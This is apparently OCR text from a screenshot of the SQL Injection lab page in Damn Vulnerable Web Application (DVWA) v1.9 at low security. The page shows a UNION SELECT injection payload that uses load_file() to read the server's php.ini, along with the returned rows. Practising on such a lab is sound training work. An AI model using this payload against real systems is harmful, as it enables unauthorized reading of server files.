 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
User ID:
Submit
ID: 1' union select 1,load_file('C:\\phpStudy\\PHPTutorial\\WWW\\php.ini') #
First name: admin
Surname: admin
ID: 1' union select 1,load_file('C:\\phpStudy\\PHPTutorial\\WWW\\php.ini') #
First name: 1
Surname:
More Information
6E.html
u/
ql-sql-injection-cheat-sheet
新建文本文档.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
徐子川
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.9